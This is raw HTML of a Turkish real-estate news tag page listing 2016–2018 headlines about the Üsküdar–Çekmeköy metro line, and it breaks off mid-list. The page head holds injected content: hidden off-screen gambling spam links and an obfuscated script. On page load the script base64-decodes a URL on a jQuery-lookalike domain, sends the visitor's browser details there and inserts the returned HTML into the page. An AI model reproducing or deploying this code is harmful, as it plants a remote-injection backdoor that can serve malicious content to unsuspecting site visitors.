

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/uskudar-cekmekoy-metrosu
body_size: 10049
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Üsküdar Çekmeköy Metrosu Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Üsküdar çekmeköy metrosu konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/uskudar-cekmekoy-metrosu" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Üsküdar Çekmeköy Metrosu",
                "item": "https://www.emlaktasondakika.com/haber/uskudar-cekmekoy-metrosu"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/uskudar-cekmekoy-metrosu"><meta property="og:type" content="article"><meta property="og:title" content="Üsküdar Çekmeköy Metrosu"><meta property="og:description" content="Üsküdar Çekmeköy Metrosu"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><div class="add-section" style="padding: 10px;max-width: 970px;"><a href="https://www.sinpasyts.com/?utm_source=emlaktasondakika" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/08/19082025183828-1755617908.jpg" alt="" style="width: 100%;"></a></div><!-- (c) 2000-2025 Gemius SA version 2.0 Impressions: campaign: Polat-Piyalepasa-Premium-Mart-2025, placement: /Display/emlakta-sondakika/970x250 , creative: emlaktasondakika-970x250  --><IMG SRC="https://gdetr.hit.gemius.pl/_[TIMESTAMP]/redot.gif?id=B71FBCdAYcDluDRq.d03KbdM78cYVk933xW6b2mOIUD.97/fastid=bmtyopkcyiybgkliiffkyqkvzymz/stparam=yalqhwktyo/nc=0/gdpr=0/gdpr_consent=" /><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/19112025111834-1763540314.jpg" alt="Kiralık sosyal konut sistemi nasıl işleyecek?"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/kiralik-sosyal-konut-sistemi-nasil-isleyecek-197669.html" >Kiralık sosyal konut sistemi nasıl işleyecek?</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/17112025101215-1763363535.jpg" alt="350 bininci deprem konutu teslim edildi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/350-bininci-deprem-konutu-teslim-edildi-197668.html" >350 bininci deprem konutu teslim edildi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/13112025112842-1763022522.jpg" alt="Ekim ayında 164 bin 306 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/ekim-ayinda-164-bin-306-konut-satildi-197667.html" >Ekim ayında 164 bin 306 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/11112025131404-1762856044.jpg" alt="Enerji kimlik belgeli bina sayısı 1,4 milyona ulaştı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/enerji-kimlik-belgeli-bina-sayisi-1-4-milyona-ulasti-197665.html" >Enerji kimlik belgeli bina sayısı 1,4 milyona ulaştı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/11112025151058-1762863058.jpg" alt=""><div class="news-content"><h3 style="font-size: 15px;"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&amp;utm_medium=cpm&amp;utm_campaign=emlaktasondakika_manset_adv&amp;utm_content=evegeckalma_vitrin" target="_blank"></a></h3></div><div class="tags bg-2"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&amp;utm_medium=cpm&amp;utm_campaign=emlaktasondakika_manset_adv&amp;utm_content=evegeckalma_vitrin" target="_blank">Advertorial</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/10112025100312-1762758192.jpg" alt="Yüzyılın konut projesi’ne başvurular bugün başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/yuzyilin-konut-projesi-ne-basvurular-bugun-basliyor-197662.html" >Yüzyılın konut projesi’ne başvurular bugün başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/05112025100904-1762326544.jpg" alt="Bakan Kurum, yerli ve yabancı gazetecilere asrın seferberliğini anlattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-kurum-yerli-ve-yabanci-gazetecilere-asrin-seferberligini-anlatti-197659.html" >Bakan Kurum, yerli ve yabancı gazetecilere asrın seferberliğini anlattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/03112025103521-1762155321.jpg" alt="Atatürk Havalimanı Millet Bahçesi vatandaşların hizmetine açıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/ataturk-havalimani-millet-bahcesi-vatandaslarin-hizmetine-acildi-197658.html" >Atatürk Havalimanı Millet Bahçesi vatandaşların hizmetine açıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/31102025121930-1761902370.jpg" alt="Avrupakent GYO’nun aktif büyüklüğü 47,9 milyar TL’ye ulaştı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/avrupakent-gyo-nun-aktif-buyuklugu-47-9-milyar-tl-ye-ulasti-197657.html" >Avrupakent GYO’nun aktif büyüklüğü 47,9 milyar TL’ye ulaştı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/30102025160230-1761829350.jpg" alt="Halkalı - İstanbul Havalimanı metrosunda sona doğru"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/halkali-istanbul-havalimani-metrosunda-sona-dogru-197656.html" >Halkalı - İstanbul Havalimanı metrosunda sona doğru</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Üsküdar Çekmeköy Metrosu</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Üsküdar Çekmeköy Metrosu Etiketli Haberler (11 adet)</h1><p>Üsküdar Çekmeköy Metrosu ile etiketlenen 11 adet haber başlığı listeleniyor. Üsküdar Çekmeköy Metrosu konulu en son yayımlanan haber, 16.07.2018 tarihinde
                            “Sürücüsüz metronun test sürüşleri devam ediyor” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/surucusuz-metronun-test-surusleri-devam-ediyor-179316.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/VideoImages/2018/07/16/760x430/surucusuz-metronun-test-surusleri-devam-ediyor_6026_191f7.jpg" alt="Sürücüsüz metronun test sürüşleri devam ediyor"></a><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/haber-roportaj/surucusuz-metronun-test-surusleri-devam-ediyor-179316.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 16.07.2018 13:54</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/surucusuz-metronun-test-surusleri-devam-ediyor-179316.html">Sürücüsüz metronun test sürüşleri devam ediyor</a></h3><p>İstanbul Büyükşehir Belediyesi'nin ağustosta hizmete almayı planladığı Türkiye'nin ilk sürücüsüz metrosu Üsküdar-Ümraniye-Çekmeköy Hattı'nın ikinci et ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/uskudar-cekmekoy-metrosunun-2-etabi-acildi-138308.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/10/22/760x430/uskudarumraniyecekmekoysancaktepe-metrosu_140286_e88ed.jpg" alt="Üsküdar-Çekmeköy metrosunun 2. etabı açıldı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 22.10.2018 14:58</span><h3><a href="https://www.emlaktasondakika.com/guncel/uskudar-cekmekoy-metrosunun-2-etabi-acildi-138308.html">Üsküdar-Çekmeköy metrosunun 2. etabı açıldı</a></h3><p>Cumhurbaşkanı Erdoğan, İstanbul'da Üsküdar- Ümraniye- Çekmeköy- Sancaktepe metro hattının ikinci etabının açılışını yaptı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/uskudar-cekmekoy-metrosu-bu-ay-sonu-acilacak-138018.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/10/09/760x430/mevlut-uysal_139995_58313.jpg" alt="&quot;Üsküdar-Çekmeköy metrosu bu ay sonu açılacak&quot;"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 09.10.2018 11:14</span><h3><a href="https://www.emlaktasondakika.com/guncel/uskudar-cekmekoy-metrosu-bu-ay-sonu-acilacak-138018.html">&quot;Üsküdar-Çekmeköy metrosu bu ay sonu açılacak&quot;</a></h3><p>İBB Başkanı Mevlüt Uysal Çekmeköy metrosunun deneme sürüşlerinin başarıyla tamamladığını belirterek, "3 sefer deneme sürüşleri yapıldı.  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/surucusuz-metro-seferlerine-ara-verildi-136159.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/07/12/760x430/metro_138119_deca5.jpg" alt="Sürücüsüz metro seferlerine ara verildi"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 12.07.2018 11:15</span><h3><a href="https://www.emlaktasondakika.com/guncel/surucusuz-metro-seferlerine-ara-verildi-136159.html">Sürücüsüz metro seferlerine ara verildi</a></h3><p>Türkiye'nin ilk sürücüsüz metrosu Üsküdar-Ümraniye-Çekmeköy Metro Hattı'nın ikinci etabı Yamanevler-Sancaktepe bölümünün deneme sürüşleri başladı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/uskudar-umraniye-cekmekoy-metrosunun-ikinci-etabi-aciliyor-136118.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/07/10/760x430/uskudar-cekmekoy_138078_21d98.jpg" alt="Üsküdar-Ümraniye-Çekmeköy metrosunun ikinci etabı açılıyor!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 10.07.2018 11:30</span><h3><a href="https://www.emlaktasondakika.com/guncel/uskudar-umraniye-cekmekoy-metrosunun-ikinci-etabi-aciliyor-136118.html">Üsküdar-Ümraniye-Çekmeköy metrosunun ikinci etabı açılıyor!</a></h3><p>Türkiye'nin ilk sürücüsüz metrosu Üsküdar-Ümraniye-Çekmeköy Metro Hattı'nın ikinci etabının açılması için son hazırlıklar yapılıyor. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/uskudar-cekmekoy-metrosu-nun-acilis-tarihi-belli-oldu-135428.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/06/06/760x430/uskudar-cekmekoy-metrosu_137376_8c85c.jpg" alt="Üsküdar Çekmeköy Metrosu&#039;nun açılış tarihi belli oldu!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 06.06.2018 16:03</span><h3><a href="https://www.emlaktasondakika.com/guncel/uskudar-cekmekoy-metrosu-nun-acilis-tarihi-belli-oldu-135428.html">Üsküdar Çekmeköy Metrosu&#039;nun açılış tarihi belli oldu!</a></h3><p>İstanbul Büyükşehir Belediye Başkanı Mevlüt Uysal Üsküdar Çekmeköy metrosunun 2.etabı Haziran sonu hizmete açacaklarını müjdeledi.  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/uskudar-cekmekoy-metrosu-bir-ay-icinde-aciliyor-129546.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/11/08/760x430/uskudarcekmekoy-metrosu_131427_0ee38.jpg" alt="Üsküdar-Çekmeköy metrosu bir ay içinde açılıyor!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 08.11.2017 16:18</span><h3><a href="https://www.emlaktasondakika.com/guncel/uskudar-cekmekoy-metrosu-bir-ay-icinde-aciliyor-129546.html">Üsküdar-Çekmeköy metrosu bir ay içinde açılıyor!</a></h3><p>İstanbul Büyükşehir Belediye Başkanı Mevlüt Uysal, Üsküdar-Çekmeköy metrosunun en geç bir ay içerisinde açılacağını söyledi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/uskudar-cekmekoy-metrosunun-ilk-seferi-yarin-123391.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/04/10/760x430/uskudar-cekmekoy_125154_bca89.jpg" alt="Üsküdar-Çekmeköy metrosunun ilk seferi yarın!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 10.04.2017 14:38</span><h3><a href="https://www.emlaktasondakika.com/guncel/uskudar-cekmekoy-metrosunun-ilk-seferi-yarin-123391.html">Üsküdar-Çekmeköy metrosunun ilk seferi yarın!</a></h3><p>Türkiye'nin ilk sürücüsüz metrosu Üsküdar-Çekmeköy Metro Hattı projesi yarın ilk seferini gerçekleştirecek. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/uskudar-cekmekoy-metrosunun-vagonlari-raylara-indi-118216.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/11/23/760x430/UskudarCekmekoy-Metro-Hatti_119897_8f056.jpg" alt="Üsküdar-Çekmeköy metrosunun vagonları raylara indi"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 23.11.2016 10:18</span><h3><a href="https://www.emlaktasondakika.com/guncel/uskudar-cekmekoy-metrosunun-vagonlari-raylara-indi-118216.html">Üsküdar-Çekmeköy metrosunun vagonları raylara indi</a></h3><p>İstanbul Büyükşehir Belediyesi tarafından yapmına devam edilen Üsküdar ile Çekmeköy arasındaki metro hattında kullanılacak vagonlar raylara indirildi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/uskudar-cekmekoy-metrosu-surucusuz-mu-olacak-110520.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/02/09/470x265/UskudarCekmekoy-metrosu_112082_8b452.jpg" alt="Üsküdar-Çekmeköy metrosu sürücüsüz mü olacak? "></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 01.07.2016 